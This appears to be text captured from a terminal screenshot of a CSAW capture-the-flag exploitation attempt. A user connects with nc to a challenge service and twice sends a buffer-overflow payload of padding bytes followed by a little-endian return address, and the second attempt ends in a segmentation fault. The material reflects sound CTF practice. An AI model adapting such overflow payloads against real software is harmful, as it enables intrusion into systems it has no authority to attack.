 chrx@chrx:~$ nc pwn.chal.csaw.io 1002
You can tell us anything you want here, we promise.
Why don't we start with a name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb8\x08\x40\x00
Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb8\x08\x40\x00
chrx@chrx:~$ nc pwn.chal.csaw.io 1002
You can tell us anything you want here, we promise.
Why don't we start with a name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb8\x08\x40\x00
Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb8\x08\x40\x00
Segmentation fault (core dumped)
chrx@chrx:~$